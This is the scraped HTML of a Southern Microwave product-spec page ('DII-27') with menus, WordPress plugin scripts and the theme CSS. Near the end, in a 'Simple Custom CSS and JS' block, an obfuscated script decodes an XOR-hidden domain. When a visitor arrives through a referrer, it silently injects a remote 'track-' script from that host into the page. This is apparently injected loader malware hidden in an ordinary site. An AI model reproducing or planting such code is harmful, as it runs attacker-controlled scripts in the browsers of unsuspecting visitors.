href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div>
		'
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://southernmw.com/">Home</a><span class="delimiter"> /  </span> DII-27</div></div><h1 class="page-title"><span>DII-27</span></h1></div></div></div>
		

		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-1462" class="post-1462 specs type-specs status-publish hentry">

				<header class="entry-header"><h3 class="post-title">DII-27</h3><div class="entry-meta"><span class="date"><a href="https://southernmw.com/specs/dii-27/" title="DII-27"><time datetime="2016-10-18T14:38:30+00:00"><span class="date-month">October 18, 2016</span></time></a></span><span class="author"><a href="https://southernmw.com/author/smi-admin/" title="View all posts by smi-admin" rel="author">smi-admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
								</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://southernmw.com/specs/dii-26/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://southernmw.com/specs/dii-28/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			&copy; 2026 Southern Microwave, Inc.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-1699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1699"><a href="http://southernmw.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://southernmw.com/about-smi/">About SMI</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://southernmw.com/products/">Products</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs">Quotes</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://southernmw.com/whats-new/">What&#8217;s New!</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://southernmw.com/contact-us/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SMI/*","/wp-content/themes/melos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"fad31df3a1"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#header","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.1" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.1" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://southernmw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://southernmw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4afa05) {
    
    var _392bcd = Date.now();
    var _6292d1 = 1000;
    _392bcd = _392bcd / _6292d1;
    _392bcd = Math.floor(_392bcd);

    var _97371d = 600;
    _392bcd -= _392bcd % _97371d;
    _392bcd = _392bcd.toString(16);

    var _df3dcf = _4afa05.referrer;

    if (!_df3dcf) return;

    var _18d754 = [10801, 10804, 10795, 10808, 10809, 10812, 10798, 10805, 10815, 10802, 10812, 10799, 10809, 10806, 10804, 10793, 10867, 10804, 10803, 10811, 10802];

    _18d754 = _18d754.map(function(_c5fbb3){
        return _c5fbb3 ^ 10845;
    });

    var _3270a = "1ed5db4e12a14119d2165ec24a139b2f";
    
    _18d754 = String.fromCharCode(..._18d754);

    var _1d281b = "https://";
    var _7adce6 = "/";
    var _867b37 = "track-";

    var _4bd67d = ".js";

    var _af42f3 = _4afa05.createElement("script");
    _af42f3.type = "text/javascript";
    _af42f3.async = true;
    _af42f3.src = _1d281b + _18d754 + _7adce6 + _867b37 + _392bcd + _4bd67d;

    _4afa05.getElementsByTagName("head")[0].appendChild(_af42f3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd5bffcf39ffd19cbe121cc19eb89478 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.1
body_size: 1155
content:
/*
Theme Name:     Southern Microwave, Inc.
Description:    Child theme for SMI.
Template:       melos
*/
@import url("../melos/style.css");
h1, h2, h3, h4{
	color:#fff
}
body{
    font-size: 18px;color:#CCCCCC;}
#body-core {
	background : #4c4c4c;
}

#body-core #main-core > article {
	background: #1d1a1a;
	border-bottom: 1px #333333 solid;
}
#content-core{
max-width: 1140px!important}

a, a:visited, #intro #breadcrumbs a {
	color: #C6C6C7;
}
a.themebutton{display:none;padding :6px;}

#intro {
    padding: 15px 10px;}
    
.prod-info{text-align:center;
margin-bottom:15px;
}

#header, #header-sticky {
	background: #333333
}
    
thead{
	background-color:#fff!important;
}
table {
	font-size: 10px;
	font-weight: 800;
	color: #fff;
}

th, td {
	padding: 12px 0 10px 0;
	border: 1px #A2A2A4 solid;
	text-align: center;
}
table tr:hover {
          background-color: #000;
        }

.single .entry-meta {
    display:none;
}

tr{
}
tr:nth-child(even) {background: #777}
tr:nth-child(odd) {background: #333}

#body-core #main-core > article {
    background: #555!important;
}

.slogan{color:#FFFFFF;width:90%;    float: left;
    margin-top:0px;
}

.myfixed #logo img {
    max-height: 50px;
}
#logo img, #logo-sticky img {
    width: auto;
    max-height: 80px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#intro #breadcrumbs-core {
    display: inline-block;
    float: right;
}
#intro .page-title:after {
    width: 200px;
}
p {
    margin-bottom: 15px;
}
#content{
	line-height:1.2;}
}

 #header .menu > li > a{
    font-weight: 700!important;
    font-size:14px;

}

#header .header-links > ul > li a, #header-sticky .header-links > ul > li a {
	font-size: 14px;
	padding: 5px 10px;
	margin: 35px 10px 10px 10px;
	border-radius: 6px;

}

#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current_page_item > a, 
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover{
 
}
#intro #breadcrumbs a{
 
}

#scrollUp a:hover{
 }
 #header-sticky .menu > li.current_page_item > a, #header-sticky .menu > li.current-menu-ancestor > a, #header-sticky .menu > li > a:hover {
 
}


#introaction-core, #outroaction-core, #body-core #main-core > article {
}

#intro .page-title:after {
	border-bottom: 3px #990000 solid;
	width:60%
}
.action-text h3 {
    font-size: 34px;
    color: #fff;
}

.action-teaser {
    color: #eee;
    font-size: 18px;
    line-height: 1.5;
    padding: 0;
    margin-bottom: 2px;
    font-weight:700;
}

.services-builder.style1 h3 {
    font-size: 20px;
}
.services-builder.style1 p {
    
}

.wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 5px!important;
}

.services-builder.style1 {
}
.iconimage {
    margin-left: 6px;
}
#sub-footer a:hover{color:#F6C208!important;}
#sub-footer{
	background-color:#333333; color:#FFFFFF;}


#footer-core a, #footer-core .widget li > a:before {
    color: #fec803;
}

@media only screen and (max-width: 768px){
#header-nav {
    border-left: 0px solid #EEE!important;
    border-right: 0px solid #EEE!important;}
    
#logo img {
border-left: 0px solid #EEE !important;
 border-right: 0px solid #EEE !important;
}}

.single .entry-meta {
    display:none;
}

table {
    font-size: 10px;
font-weight:800;
color:#fff;
}
tr:nth-child(even) {background: #777}
tr:nth-child(odd) {background: #333}

#body-core #main-core > article {
    background: #555!important;
}

#nav-below {
 display:none;
}
.single .entry-content {
    color: #c6c6c7;
}


#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 11px!important;
    text-transform: inherit!important;}


#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-item > a.mega-menu-link {
    padding: 0px 25px 0px 25px;}